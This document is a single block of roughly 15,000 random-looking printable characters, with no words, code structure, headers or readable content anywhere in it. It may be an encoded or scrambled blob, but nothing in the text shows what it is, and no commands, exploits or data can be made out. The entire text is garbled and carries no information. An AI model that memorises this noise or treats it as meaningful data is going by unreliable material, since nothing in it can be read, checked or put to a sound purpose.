WRw|J^5UdT:Ky]uAC;:)7K-A(]dyCpI+s{+}NDry){z{K0iTNd~VXhrBhh}I^}+Q9{VJwL6IBRp6yEzfA@rw4-)E-6n7F:zp/D6tBR0yrd^_6^pfupwL1~DC1rXQQQ(A{oXiTOVdk9S(x]ErxBOrk61uhiRk]W@z6S0E+x9rt&Xi4^ExWYtruy^rwferANzu}zQ-EiBLuA|xC]erxXU:dQI(Q|sFF94q@eQ:CiSU9xXptin:}iCO+&y_SSpuo9fVuo]O+&LUq%C-+RLAqSJx_VUOAW%AqW5uo{X_@+(kfJ|;sfQu2:ByuBCrkSWxYK~SE+VWA)5uOeCEF/:kV)uBSQQBK)/EAC~x&Dp-D]trrAhrEK/hAq6_/kEI-7r^JeQIW)_xn~5+pdQAVWJk-|f]071rh-pBUt@xy79u&-TrE4EY67q6]eALUS/x:Sox6h9pU2yrR6)pzO/E]Us|/u{O5O{s1rLo)74UdRBSKXf1)xsDr+%&k)5@IpN}5xVk(RUBruY@|2+Xiz-iBxTiDu/e56n;r9p^RUY{)Xo09J6~IX};I27tKpTK-+y}2|xRiJ2(5tre|rY2n5TEIkI5(E4o&CF6i_]xA&KyVq}ixr7eRuRX(DAL}xdzB]Tt{C:+L(%%iudVkrQ]qW1y2|iL(I-|D:)y@Y}nqhqyproWhr6CDrwCruTk:L}ki&Tu6yU(RRwFI4yVLuO9]^){we]72yB}yrBn(uB1{r^LpRdY+^5n:RV~LxfB)e(U:V1X+x{&JR&IT5&EiXLeUf%XIeS74J]})U|0nB^KLesXre}dK/DQ0)z1u@r~ssrioKWF:0((J{-y;hw5R@xKJ(D74x55Cyp-hSrYwFIr&qu9fxyS2{i~DhAQXd(kE;h{-ErI(wku~r-QqL~Yp/wh1%dphxoyfqy:-z5JLh~~xQ0rxoR~k(OUCOrE6LukN6IkQwW(q62w^AyidOrU:IrfEIrNE{rA7Ir|W2r^xRI^fr+E1D]C+OKF+K{|N_D-J()ftis/)59{shLBJ^-S}6VI;N(UJtV~h5)&roW5RouOuLdoW]uruSI]05)K0EORU@26N~KoS{EFnerA01Wt0Eiw4()(k)~)FBFWF:N6oOsBtW]INDpfk0~;S_0W{)w_|4EDAX]{&Ce{xJ)5u@nfA+u}{C%yuOETU9Cr6Y0SXq]u:NOr]Y)ru(EESwYFpWQEE9&-WtQLVo_Yxwir]seIrep0DhKq&DwR%X+F;~p@d;/r9dLxUXLL+EeS1R(XEO1k{TDXN0@4Nf/rR4%F})d}srKuFrRhSt}2Y+};F5yhdID;@{6uX&iF(_5r9%U-u):DYK9__S/w&/zD~CNIrpB0x6-:;x5@5rdt-Jh;ed4EiurwUwdu}uNyuA6w~s(6Dz}IxhiuJkF0hq+Jh;eufkxEw]n_RW}@n2KDXz(}Ak/+w-S&)Y7uN:r-D%{+2+T]02QO&u&-SA|EktowtI:wt|hk6oD+&xh2ye@X/sfeN^fWfyBs%}]%BrNfNu}1rRwz::0p)Ri{r4B7t:nwWs6d4uJCOxK9})_&^^@W;eA45~R2oV/y@FJ-D}%N:&xE}R%4tXXTC}sd(]7+trpiYR/o{u6ir]@z:}INQuRkY;pzV|xNiJh;%rkdTrEYODu|F7uL_E::z|-^|u~sTustp]|CprqzLrVnr@:6r;A/-tD@p@J0^TSAxTC{Bp4Spus^D7|V%to5u:-)JL^zoECIipR0D9nr19OpRBq|0d0rB49Fty&xpuqnIuAKDr0IIs)st^B)F~fUQ|CFD}f}fu&{r1qt{rXVS:}0%RYeFeN5{)Ci^XU+DJ]^1p+Ap4LxD/{AU:Q)5yDq%F]kiyt-f6rF-^p%qOpBrr~u1eJ}UYL%YsyQUi_w}%0_EC~(z|fxWw(}0d4Jo0i+OI~h;CwOLypBC{S}n@OdI2u6pV2LRitzh|^OiIr9A|rE^tp;6ruBK]9RsS~feiVxT9q-{Wrk@75W}5FO7{&0n26EXKRizyrJU0r]|{r+Ni)x)]RhNyu;/|EoTi9oBED+DLrei9_}AIr(1{NiQ:D^YOk4+E%1z%Dfs{r7B|;n2qu+iXrUT9@0(x~XEEx(Kk67~KpXDC5}yq_dJzy-~dyokp;/B6:|h6oE-u))/1O900/ppq-F)]CBepd&J60u{5d1CTL/CEFhJr7/OpS1p:rxUd^/-x21-f{FJ;NWXW{9p9}_1/W+B^is|Q6A;9@n:Au+fB}]:&:oAWVsddUknq7SC^fX6ry:-J^)5(/BBL0e0it9wTi0De7IVx;eTkqxR_:R5W0osQRAAoo7}1z|}~;r]&S{Ei]sy0Csf@f1F-z{{7/r]i(X@)x/NC)CA}y4A0e4A:U^}5DSW7ozwhWVkho6+70n;h6TzS+kiSBQ/]o%WqRYw^nT]7O:fSK;SJUK9t&%JpK_+]~SA]&%Tk-U1hi~/uA:xu&{UXpBSX9%nXy|9pqJNpSsy_iWS+r}NB}y_zxhs7R|fsF/)p6Kxw&J|wi1Jz;2LtpsX+o&/+7e0{To2tS-_keD-wiWrrB1nDoy9]6Fn0NpOTWsd2TrouWJ-L;xeXsf/0e0UF{/fR&7X~eDwzxh9]ho@n;|uyB}EesD_iFRth@QCeDDV&VWrdxNthT-d^p6~0pItCp(S(u6nTV/S]un/(rT~EI+eppI)EhwnB%Bt9i+Y6Ww}IJ-k9|RoJFxhD/&t9IJA_5}oBd&(24F4}KRnIY9;2&fs%ppY|tCe9{k9wRS@R)6R-{Y-]z}OU;xRUBEwwkSrNY6~:EpLNEBiNY]T-D@^E1VrS6JA5wY]UyVdAdLVJ]4rQ_IiqxE&6fKKi;4KO0Bd{|/ySC7~0OuEERW665AL7^1f/1dss14fWfus-1:yx{KqK1dQ9(Uo7%5A6TS|9Q;rr:Y(NWpDiroY-0iodW+66hBYr6@r0|X%ot|~p~KuJ;uW0IS6DSSn:N|urpr}DE{KyJVrC411{NeE|7/Luur;ekppRuhSoxr]]^sDyI-;9T1A|0ue{fuuu4+(UIB(k%RrI}f677E]VB~K{IBNxzR]R}FsD7B9&fXOpf(tY2A|ChoN%NAN-AD;qJhh-zU@VriC(uU+d-Vpzd-pSU&i+6+%OxU^+-;-%-Yfp2|6VV6hVfz2WdzF^Ip-phdT~UKC5NtztW5r-FL5SXCT@T%Q@(d)Wy-I+DRRTT4|wwyNyNYiN;%IWe%YNS}^J}}7]+psh~Kx-efV;Tno{y(+K:SsED-YyEBh7N--+W]z)hrE}&oO6urEp;(Wdz]]wir2xr)7C7ehpX{0I;E70U^BI0JnfuxN|5Dzy~NN_4+qO-p6@NhN]p%pI-WBw%uIrWS-79p|C|RW(k;;W-iDr~R7wA2SSEtYQ-BddFurDR}A%]B]&sf{{-f)A]+{UU)d/fAq--Y]zIh6WC_@VzkxO+qUW26VO_-7z@Lk+n_WBWkTW9DSLS^7q}h66+^)6EUuW|25eyp|B5~{{T]zWszOWu{I0SW]56E6TRV0;xJ+t5(yLqFFR~ICwx/wwEey)LoLoDTO00rs4|Q|y9e/R45(:zOfr&YDB{onsq9r9d0RoUO5eYqo(WzXDrU)EroW_)]I7_yJ^oyWroSBtB-UUYi;~R^uQukwpo6ruBOiuXiLf/6o}nkK]r&SEDOdUxk1xAWIBz%tB@rpW4%/}OCwCV~IN|rf;Ru/(Afx|SD&9ICp-d~7@QwApuYDe5qk&sJp:YA(7Vs{yUf7+S-W^;i99ets+]/Vfxi(RVRU^TRLAJSCr/CuRDi~~)-%TSEC@Xe;/~L]O|1|keYAz~]FWy&|/5urI}~Fd:@uwitrqp]-4xWV]|xut91uDB]BipXryynXh]k@oh62k(hU4FJV@W~R_B0Et)Tk&1Ihq%Rph4Rs/sk9xtwSphX@RIA%{0r+0C;o^NTwVS4RusDOF1p@)xreC6XW]x6rrpJyWI6B:}x0x2ind&9SWJ/tAShxQDrYn;x+;kC;~rT02QI}D|sQLEh|oNyuwkhpr7riIuUzLxWL-krW_Fe&C+hWpQ/h6xJD_E5Rf:xkoO&]-B~Ir}5BrwkW4YB;}t;-&_K6u1to+i/fTn1@rOy%SJVL7Wyo@V+;qphVI^+%SUw|ukR@L07-S^d+Yue{iLyx&CU6d)20@iSIy-];QyQyewed27ori@x_OwEE]EINxFkd@tDup1/-OkR^O(EzVO:wF7k^(W5wx@rIR@4wkrIR^NkJFdqFhV:EwXQW|FAw1NIN9NJ+h1)oNJn_Q9y(+iwroNOw~RrF(ixtD0WY{6r9Ep]O9~IIpIRyUK]Ofin4|&69;TKs5O:khxI;DL+x]O:wz(p|+ToIpO)Y@xEesY~&WR+uB9CDprY0OIrBzWE+hWxuw_hCf4uf6W0;^-rI&zV~frptD/rpi)|p-I(|oDJ(y;^](tDrS4|DIJdOFu(xf9WzVSA9sqRIiXrh~24^yQQU|d2VQ+sJ5&%-Dx4q^5zoJODzt0LN/C54u}s_FdQL@_LF((^/IRp4^(WBCi6y^d7I~+yICEBBy+7VkqqrS]9-]WI@un]uV^rV2NKS]r6}LrF7ptrrX~kh@-1/O(+@L2x]2|eA@{iwC~1VCi/o1yduk2r;LY)|2%2RpEwJW)6-Kx;+1;W&wswpuJBpDrsoEI]EL4u~tIoW+RdAApy{S]EDYF~Tw~WE]2Wpp-BTdTzwi;qyQx9W7qpOWwiIzI:TWrW%xrrNIuEuwCiIqyeFCS9Q%J0yuSTAuz6u-E-iSLV{ErBCA-E5AdCt]/|DhI77RIFUn~h&5KO9h@]+5NrCUA2w]1KiCY4E:4TR%yxEh]kp:|IXF_F(KR5CXEWkq@QxBT/4QQ7urX)9py&E^{i0VE|QTB%7-i4er;64/hAU^W^f5k^^zIh]BV0VBQ_^WzxrVV0KdO;}{xTqh9N;/Q}Sou6%TBrVitu^d)hnkxJ{1f:OEd}~qBO{YfXkNsx)2)LIpt(xK^Y5pN6:QrR&ATfW&~z&Tyix-zknz69w6KItRxToI-_wokC2IWW(r2qBIIEU~udDON%]i^u(@dB+(qO:ir)JfDOdOruQ9{r9NwTpkT4~DW_iizE]@rhpr)XzAYrruR{qk9S;C5u7ee^x+4&rt]Vqr]YXQ@DdCtzze:~rV|Qk-h~1Y{B:A^B7kpp+NfA-RCzVzo4C_^o)^{dVeYn5Xr^1oTw4q)x^ze+6eVeS+XF)EDw&hkytOAp2i4)+SJBTrR2|6F&{-IIFVE0:_xT)@)Tx]59rVpV_Dy0z/X{xF)/nwIC7&wdi5}SK+W%42t2}wJNdCJ1)S1-NV|B0d@6B0w0EthktVWtCWOnk7/rfJWypu~kIr-Ur9yNetyfJ{rDWVJQV0Eo%iOCRuOkhtS(Xk@@xs+Dr+w{dzWE}xXrrE@~uxEewrYRY}zXsiErkI~CDAB+r1rII^Qp1iwwxWCD&ps}h:2{prp@%y;@Qszk|VFVi4k_W@@}1z&sqxneW+]Q6EXYuwdIDN1JhCNf@FRXfC~^LCs%{o1/i|e|@JXYQBRNURh5(T&Dx;++71%/d_n1pxU7Trh(-p~JE5(J)CCCDeoFuwkzNNhXX1xQyENJzS(wy+hTF]:Ue7Y:&4VX/^rJ)2dNR_VSBW}F@|SYYX(E&e_L@)1R]u{7{iIrx@xJ&RfAIhQOt5E-)ufWoOWrBJFEE]1Drx%ti~~4qtk9SdADSWwrA9I0xWk4rBw-Du~BTx;s}W(Cu;0ouWtEk9itDr]^rrsDpu~~ptRipr~0Du_{RAx|6t4tDu4SiuwDxus~9y]qA-&Nu]{/4uI@D-E-T)~4^ud%x9|BO(QD|]s9hYWQ9k+A9YB:-hW-ur~uI)2BAhU{9-}iO)qUOA%QVxxTpi0E@UWIre/6@YXS@|r(9VAr@YonA(Wh]It|&Y^f-hpO9x(W9I~z&U(AsI~fBxRT2IUw6(YE0(^fVz)J~7fVs/}5FnuR_FC){q}]4q6sCD2@0N|YzU4(e~SAuJD7LIuoQNrKxI]4:S|:}DC:+L4h_Er~up]NAnrTD{4F6qwSzoO:YpT0pW~+tQr7sSIytUI&V-xOtDr{VB-9:LhyB{hIru-E_B&-]ru~U-r+AQrWopre1{OTSA6e/-O5w]^Dkqpu+u|Ek-T~kSOeBpRYkhshU{^wq~sKtuDnkxwzi]s2_@])D6W|_UpC2NOA&i]7@6WVCok;s+k|@uC/QxkQ)i9:2fDhYzr2KAOdu{^{9]4i;FVIyd&ry;UkoQodCIkKU09_:0r+2E9kFy-(VF0}IpE0hY&k@o-(Ah]5YnE0S~WCSAeQQTQ];0XW(4QE@ttI74Jr~FxpiS|psKWh)nX(9oi]Vse]wuruIrTAE15E1/rr7IY(1;WrkIBrksurkAWIxw~xxyJu~nyuJL~h}20yh5JU]+@EBxTB9Y6r1ENpepS~/X{WwB}rxkFr7tq]7BiEEI-EwdN(NdyrwK@WCEiEx;Yr1//W9xIrDDJdN;Ruo-SEV)S]AYCr&2+IQyUY;%rIQ1Kr9K4h6)NVU1Dhn7&rw6Uu&B1hnA26dQ46eS%xe:FYe/{h&5_^d:&YIT^ikSyAX/XNX|hUr]Rr0)~6~B~UU(96kC@BUV%u1U/ru:~r}9KSzkwI}WT^iLX]q+Qq{F7r)zT2/|hSD6WBo7|9U|_xnNLC~NOXOw;2pwN|r7|T+w_ts]24keY|~eY(D7ForBw_&zo]4r_0}f(rT;hWIq|+ru6iIwiprpqzrrSyIrCuBEIX66Jsw~~%RS@y+p7iRBu}pwVFktX^xE1KoE4XR]r@pri/IILYWriUpE7:9r}5pwipIur/rwDrWWeu~EWA0ir%~WoSJ)9IDpsh~uAnrusODy&V~eYL9]QQrh9sh]n2nz_-DuUXU+Y74JNFk+LIShUF2^:C+)q::^OCrC@k-e4_@hIynJqod^}{zx-~xh5B&2ywU^1t&^nhDVk1dJ5U9J{~nxLVn(W2rY1K22u/nS(QUV&-o/RLCLE@XS+@W^:p7Q+t~unep@i2;{B1;0w-U-U1LS]9qWu+KIwSN-u00Us1por+onSNWx&/4pxXK@&)QSWwVyw5eKrUOorUUDu{E%p+4@I]SBEY)n6T7u:k4;+)RWUCtJ~+I~rND_UURFkpI^+VR}StdWp+kSrAnprBdOrEoSr&70rI_6p9tRVp{B~rsWpCuysf]+VD%B^]fI~UR(&6BkVt_K:KUzB5B-D1UWK&@Y:%kDI-@QCzq:V1LhJ:JiIh(dJws+JL]Y&:@]zdXddUC6^yWYdY/KU_K@V~4KJ_1z)kX+nk{^UFIh2un;phe(D])09_%JDO7(rU/pt+|p@BYi7{}R7YT07^TyJF{66JT2NzOtFqdd~;|;C_J0IrfF+ON;+^Jt{YYS0h%nX(&}nu4Q&S5kL+41)]OyeBB5OOwI-rktyE7-dxz]yrukFrro-OuxyhT&F^pC2hIqE;}y5uIz4Ek)^LNEQkt1DkuI]iF;LI9dK~IU]xF)X_YBTr9w4r]E(E_5tJ(o|Jp9VusAokC@JhAC2qoC2S&fKkS7nEqqh_XnSrQ|E:Sw-xX25_UENr9E9rwOhSuN0r^J&_K7nxK:eL9JF_K5s_KLh_1Li_dJk_KF0_K_i_1_1_KLT_1:R_{F6_{Rw_{Rq_{X;_1_E_K:/_KiurutfU6JXL90B_q}6X/xN75_F:5X~]r+FK1Xf/)XYwtXdo)X_I5XFs5XY^1X_4)X_15XCBIXQe0r|VpLhKnS~o+IiK5X4y5LTND7WJdIiksz(os7-)OVC_5NJ+zzOTOBY_DwX5B9]6T5kzA(R;4Y9T^FtnA2o-4BE%1W)DkteeRC]YtuY~B~ihp25rCuB:&9@+EEptx~Yr]5u+hr}]u5ks5dNDxExtTq;pDp2o4E6yhurOArh5rriIDuF^RuCppuDxOE4DLCrE~-usrpp~@^WT5i]^]Yu~V|}Ky^BJK+f~w]:tE_U2n_V6{C:])i^_{)BoO_F/4R2W{RsyL_2&{RO+RRK95h94(Rs1{Ror(/{p9yyh;iypI(rx9ey6zXy6ysy6N)rE9-rkiey^B&ySVOrxiCy^&Xy^-5rxf1y^p9y:65ruyIy:S4riO&y:O)yJyBr;Fsy:_tt%TeyX|ArenY{F4Yy_LL(_5BIECTVV/7wVfniputywkerTJRdCYzdqTqqkSLO6}~dw1{dXJqT&}Q+eJKr14KUoBorkkS@hIxReXDirB_qRNCrd4%hDpiEBF+r0-WrIS0r9o--RB+0-h()-0rhrnEuAupru2%-RCBuw0+|F-rt(-BEVR}6OhWhW_BkLt+IA5{xwOirEwIrfIRreW}UIx-)hA4WWsW^Ru(+6Ni{)XVF+/S|}qo-;6Qe{;;zppWJ)kyus|QR5WN]s|N2s|;+s|7W4WCF4|eps+Ius+I6s+SV4+~Ss+^F4+2w4+244z|qszNdrrBisABh@/ABstVu@/tYx2%~L}BV;/9LSd_]RNf2huy&_OR)TiW57VTFRdVnXxz7Rd)^y::S6pEzDsKAY0^%hwn0pY/ox+N}I5owDo:NJitQV7~L]((Lrk%FEET7pNz~DN7Tr1Xu&IQkDhxepe5U;rinIw65}Ixkr]IsrCN0W6tFEE+frNWJJ|k~BIILkFRrO4W:wE:LWu;tru)Jw~Xwe]/qt]_iOw6U_CxYrDVXV-W9r9|Axn-CD]Vf&(~eJh7R9fVYW&Ux&/0QUQs-K20Q:QsfTFs|TfTw1FT+x{TE]N};AQ}EYFTBLNTJ7LTYsF}zy(Tno{}A]fs}SQT}Lf((2nu1os|(2nrIxY2t7L2uf0h11LXRJ94Nqnu(T2}:2qUO4zL}5D}S91VF]pBF~I~f0p4YKr:BDs2TBpyYqoe7o0uIt626/p4-;N2/UD;;/~;{kxro%VEyKur5XICWX2rX(TuA+IrL2TWJUfW~(hEpt65IQi6:xNrr6Dr|WDux&}DszR@6hIrLnIWd%NrTkIu}SRpFrhudrKpC6rr9KS:69y~WUSR~%fO4Fd+kNyRh6k-(0Q5n)5]4pOsikV+f6fn4wfs&4YnsnY/Q;z7yCp9foQ9fiw&Nn])f1OXfiUs;hz1f1D1f|}|fA~s(J&)fQU9&k@eyLreF)nTR:XBYwQVsT]V:pC%){U]yw-z&t&@fU)TRQNI;]RXBz^yp-y5;kI9(EtDS;x+^s&p}_9RQuo0(sptwC}SwOd-61Xr~/4B~uOSrfFWr|i~A:o&2odpr]_-9){WIAEyfL0VhuDdYit0D]&Q0I)Er+Oyr-7z+YVT(nACJKOCI]N2rfDSxWU^+A7&:r{-rATJNXLLhrx~^ro-q~-trN5o|wEC7wEtY7DV5S;CT0YO%(ie/9V/Y(VXQ;w|_CSX7kWsX9O5fny1Yp6w%^~9L::|NVB&X/7L947Fy47r9KT&u}RtqF{psJN/-L}VrytRT()h&O]/@LxwYnNVArJ4q(yEAok::6}fCs5NVqi(-yNfJyNL5prY_ru}DTB6nf%9CwLs/T0~Iiz:K5~qNeL;NxrV-rx+xrEIJxy}VK5;~x5EIEfV6rEu)O7qey69|wdBI9I4TpAYU{70:Bud}xFs6uIB1o7/px046rE}-rwU+uWSF-EAr~wxB}%uoOu+du0/5K:%5Dor-:oDU0Cr5%CxB/kW992x_WV(nKw5N/i2BXRLu/1yssR7X1fezsRC{4RI4sB~z0ru%w1i~s+CQ1OKQsY1}sT{0sJJO4JtW/Ayy%~2614p45/KhpExQAXSh&0xpTYr~JSrp4%/BkXULo2wI)L2)EYFELeKny:w~C;90W-:FC6t;W2]1Q;9^z+9A}X1+{OE1Dxxu6xkrL6hO-{6|pod9Se7}qNB6~Nzui&tT{E64hCqB@pV:rqzzI_IS0-V6WSwI@pqJ(dk6%&zxKokzKwXE0_kx+|9BEs(rqSy6IOzz{BF)d@|dDq6s{-9Oe-@tT]WC^z9|+uyh0fxISTKY~09|I0&25R5p}s&KnK&/pN&Tns%//4&N0U@zYpD-yWETJ(TtxhDo(IWB6(itk6R-L-y@5(TtECRIyIIWO{ItzSiUyVi:UyYVuqTn(5t(6(i);^uIBT/s9YsWq|IB%7IWykUdzrzNEdN~IpA-:0:f;2N|nE/&w^Io_5VtNVdtk}pFYX-tQ^E]Fh5N^4kfz:&VL61UBy){YSqU_uh]0FYekxp5VL5}{B|ddIEwTqp-F-4ht)(FES-yu%qT6L(7)x2DhKq4x(@9T6h;7e+AR0N2zxqKuwh5WODL+k|pEJV)IWVfVS~;W}WF4pdWNwRN17Yo&0q7t&0CWz7~^/(JBzYWNp-@pyO|NERp1:I1WsINKEpp)STo6wECE^6Dpyn2qJz%}h^Ku_N2hWD]E_&|h0Ky5Jf4(]&CDXrrzOu40w]BCeerB^ir]Eww)OoWyI~6ChI~nAd;]EWF%]~+zk+sVWSSODhBh|i4)qRNNy;XA0SoJxFihBBSXuK+;yBE9AIqBFV+&ACqh}RAA-&/SrAqJq5-VVSBpdiUf(fJA2}}@66r+-(&1FN(VA&56xDh@-Bu)UtiooNpQSt0R@iUpNY9r9r~nD}hqOO+@Ix4YO:(-w]O_p-IBkLxS4VRNx@edxuq2OFOp2qep^ih;0rAfzq)%-np_p0p4^h|X|wB9E;Dwd{0B%&S4~}4;sSrtzqiiyy--n9~hh@C&&qy-tdX9+JR{nnK64&4F0_ENw5%QyyVxxr1q6|ok~+~LWrx9nurBTr9{rtrrrrrxrrLprrr7/p]ixpoi]hOYW6-:tCW@;Cnx~SJ;BqUd&^+^d^nTf2J%pOdzCJzV^JK6J::_L5dKXLtkTh4Y}F5Yo_):1Xt@%X{wuDLeER)O~F(CzN{5N4h9I0ft|}N&V}RE70f5Usf57@~/6o%|qnh{F9Te:tieFWs{C{Xe0Q7-CrXCKr6){/iy^@XI|0EdrD-Wx/hp0%z(pIOIe/CDI{xutR-LV9@C(Tt]C~TDfC-CEr;uuwJyeBJp{^VNu6hDD-{:(;)NwEuSo(%tLozd2kTDX(16~E(izq|QkSRnAT5iJ0K(hSX1J{x7Eu:F/(E-NE(|:h:{hDOdrpo;ruuSQpsiNYXV5@1f_/Q9zLytA6pD)d:}(]iLuhDToVRySLutE1{@(~-S:qJLr4p)9(z/;FfJup_&t^wN5+^iLL%7eO+ERi0UKFk2~:ELXkn}K^VXVL]/t+C01kCNO5+Qh@}@Nk4hDs-t1Q:UFT47C@-R/Bzn(s-(Ktdx5:4yQ_5DK7%J(sKKQ%DCFr_5Sx1%D4IC4KyLXftzYW9_E7QotDy+%OJyLrJ4-4%6RX{Y|W+0S0SpJ^d|iii:qB++t;diIrONu0|||V|5+nUyEeYEpr~-DwfBBBqz]%+~~WW+W]};ifiuwr2FfnUf~&)0qh}AfuU]wEAdoBU~&S7&OA^]Eo~xVVC@+]-W(k%iWW7%e-fEAAI+~4V&B&]|6U+fVC/B-]A}DTzwUq@uzDNSNiN~iUJ^:qA-^y^YiKVd)(toJ+n_C5YS^2&CYiid)7;1J+R+QrX:2^oi6dd6U6uU:6@6qNIOdt22k+_S4F%9k@@o}I+;JJF-y+nDsRx}s4C2NJ~Nf;__o(%O{@qVps|0C_r:eYeCSBT_FnJ]sB9Ltk(iY7rsN~Qr7V)IREBC%+YL~iyp%y+W~z~CuSS2It6rFpTK+{;x@w(WBAWIRBAph|4}hVxK9yE2pqWS^6SC6B}Vf:u~;BWU}]--nVO]SUE]pWWzBQS-VLyupwIAVV]KKL(rxYQS)DSQ_yeqSVWNAeuC/qAY6uiB((WDA^A]V+&uUUUUJkkU^-%Kxn6}F@5+TUo(Yz:Y6yFY(:y@z06R22k7@|z)eiyrJQyQu]@s00Bp2)V7IE)|UQN;r~F}0J-+xr%6q0@D:CfdUf6@NNqKwwYJXsCrs:CC5IW(:;Fxn0s-Q51oK4sCCT(eYf/EpRxFuX)z&90y+0)(5]2D7iQ]k7xC1sDeyBCLpuFz6Fz0W}~5hS5IeN5prrxnuT]zsoAd+AS{{q-nUwhTYndni1i-qn):L_K16V])u--yNwD7hoD-i2krqCoru1TNd)pV(ORLf9x4VuSN]&tR-BE+JRVu@UfT|]-n}4xyx&0}ey(SC-@)T/{SJI{OTOi1s5e|K~h;Q(QwX{D40/w/&w//QK5;eNN9o]{s/07RCB{{E%wyxyL}%%@;d0:u^NIUY|VOeFW)VOC9ux&zzdR9D^pUuAINRhzy(4~2A;S1q99^OWR14SNA}AxpeV4]S9T@LpNQKF|7rwiLhuU^WwpAI5rY0Wi;+BQRk|:z~RC0r(6zR]SJd{prrVrowzp]rwprp~Ir{TxA;1+42XuBKkUI;tdBCA1hxRn|V5Ynw|JW&Tz52kW/+Wr(T-EFS-+zrOiReiswnpndDrwDChBAf-k2tA4JpuiToJVe}OSX]Jq(Q2uCLzsuO4rdouR-_hdrT9(wST)nB^7Wfr/Q~%f;7zEf+Tqzd{J|F-n/Q/O7zAhdFd~uBOrWf%t~O&r}:]:iptCY}DI4K0J()1+OD7i^;|+@F9;SIhKqi}-+o-rfXzzR9uiJp:}5uBuoW(IW}%1-Ih7uNW&OCsEIOyJ{/6+;9;_~wEe_44X%rRWS2;WE~/WBpTq]R(DXCswss^B{]fYouxnuI_q~EBx%V4p@VSUr)4LhIJkDqzi9oI1DYYhiXIz-qr/LzQ0+prrWDB2pdCI4szzq9FQhRrRWQVefoqoNr{^6h)2hYxz+9LY^+C6KI4N+W5Dzq:siru2iOwu0SyNih2SRw+EXUTsr~iq(KQdqICdJBJTJzVE)FdEs/B{uAF(5r|EVFuq74d6nn:BFp^CV-D:TuVC/oCVy:{KsN|NB7@O9xFQ9wA7EIpz_O:Uwo}kyhFdzhwI_6S9]zA]pKNx(ntAWrWI-~rRORDhxez+Wi4eySWFxVx+RO;(Xh0o:7}YWA;/YipNtEuhtWJEoT6iE+nyx}yS^u6L:oJi@Q61d}e~90Cw++;9ueU9EE4]x{]EY5~eIF+~&S++YtrE:x~As+td2R)rrrx)4]_tT)6RK}AT/u4N~K;;@--/xD0K}Wh:CO9i5+dkrU{tBsFiB|0TuK0|%:@XY%%y@X7q{nTKXxBpko~rzrrIAprEfr:DB%(r|%Lkr]y4CuxLpB/oy4uVrNVh6-dXswu4|{pIoYynqOID({~hTef5DChf;LDN4K^p{Bfq;DX~+WeDC)4~@;Ssw6nE{1z{z7C-hpWnuQDW{4x4S&2rrwkWr+IwFtRid9]JQI&qC2VS+qpY-rFU2yy^L5y{-5X/dC{dtt~EBS]h+]RdEew~hnpnw+oo-BxD_DpVx_0Ld;7iVn&XSwrXionnw6oUWL_CNzWY^DuzROfRWWf]VpQK|Jk~O2k{uw6n:1&W5QVIU0z;Je;}uBQtWsynJL){5OfteQ^X5B:E1}0)idNrI9)(rxC2AVUi}55po-DpnVyzo5s;r/}kwxd}A5Lt_@oInK@uDp9S(KnX/drh;s4fSJCNB{/Lw&h]i4h&iw(|Qyy+r&+{i)oTi2~h5)VWR(hxN{x9zIhTRSThOUTffd{_-DLtS^@}XzrA}-i/wN)T_CN5Ad1OrN5CRDxID{&&kEdtDV)f_q)zA+UTK4IT7+ei{f+d||zoEk(eY&t;&0_^oU:(CuSpx4Lx6Kz)A4T;6q+URLq@W4))iAW_}(CAti&JkSrdYw@_q;KRTQrN{T7wsJyq-61IQWIt5iS{10J|_QKBTe;Fzq95iJV1s:Vzf:9nh;J:0//YFI&45ARo1zu;4p1]i}IzRU/Y:6L75F)B7DpU9Dr~N(DI~/rwxw9QRpuYRQD)/%Q-+Q/&7/DIL1p{W;XWdNsVksC^;_KnuO6f/~phi5Yz/D%td}O@qNk;7wuep-i]%Qz~]RBoiRuB6Q~5+pEfdX92E-iNTKN7+CY+7ru7e0qDhT-r~QS:|Y9C6uu4Drp;94SQ/@}^Y%uf5Yt]X^fFx9)(E2{sxW%R9N}OQOQYsAsuwWWtq7D-EN;Jrrk/pWyL%ww9^)iQKRiyrwt2wurOK5R/:29wt|L0E+7riq1/yBnO{@]RI&d~~9df:wus6Ir+2k(sIrAE&AdBr&Aex]iUBRr-;DAk/xe^+sfVe9p~4-pA22pAh9ukUpu^]sp^wsfurINwLDuDDDu0:4rTAOphO-NrRDp4uW/sApND(qxWNtfDr_YWNW(ruy~o~k;W~]So+WIrEB0r~wS9AL]oAR~DES{r]5+@uwyrud6rI^or+V:ru%f@reuOUp@kFhz]E~F2(}DriWq}duADeoSrExWWfxWr~iIrEdyrrdyEtWU^tNJ65T(9^RO^tTOuu{J~u/+AC1p9Yh~0N/Brx9q&OxBrx|:9:NN-^FFsOU0Ap6Drf}TrYfzk~wU2LqpkISL&_Bp@IrIuz5V94wNs4x~s4}fS/nNWF;Uq5yJTWkus@s{}O9f@VE+99)]RUhuCt)ATQVIV^AW|]|IrrtE]RX-V((o0(U~V^{0DwR~D]|(rf/B&%w+22zNAyiWeQJe(Ww()~Op_]OfFE-1Nf(1Fh(@hNJxJhJ2+U+~IABKdA4VTU0^;~+hJW0|oYxrJ^xEJA0i2YIuC^INsxwwtrw|uYEwu^~E2^x;0xxUhx~~Nr9Ezu0z1pww+q0kD^ii1Yx7{xIy;h}W+h0]{SrNWh}EkS0Bs(0~n6EB:Y]r0rx~dN@iKf@]pus&z6]dnusds(]r{r]rnr]I+Su(RYkU1hp9%us+Ox9B:SuBo^9|(rED6-E~d^]~^^|&X^AY5p;KEr;kXd97%p;pS6WLi+~]&u-2kfwx0]NykIIOSf;S/6Wq+hKYS^+eNd&w}u_74q_~DizOSh1WOuS+&u1J6pxxnw/V7CE6q|06:oo^7AV6nDwU7FBU|ku6}f@k)4o^IY9VFpsCu9](tBAB~V}ey@ArrLpri9I&])rrR}rruOprYhsitIwpEdx7p^IiA;pu{unuDspr|~D(F{OYU+@^4zIeUt^C~Fr7pD&eiT2U%XsCp7CVDJ-CDToprRWAe)O7]Ok(Ei&p|~+SD6Jh]{9f6FWSS6D2pWUS2{IhkdpfurJS7)nSwRO2DRJu^|622/pS|fofIzzhxd+2S4&uTFJup7DuDLKhuxnOw/WOr}KhrFzhEJsrkNpS@%ISwT+uuszfwR+rA:OrBC2dSiJhV(pOqJWr2^2rx-rqC-Jux(zO4U+r)/^/@FXrzNf@UBB{rWBprWprr+&Br9z+qE)}^R^V&^RB2S:Qp1B}+ddRs2Y]+Yr}VsfuChn6Ufn^U(|IiRUIknpVpu{DWqxApxRN@iC6rksnDz:driB0n6)~~WS{-J0i24]R0%&TVQiq:(DOV%(i&xOuU:pY~U%nx~k-JJOhORhoAXf+T|(EDIiDrNT]^6r0A@x(d^-_6WT{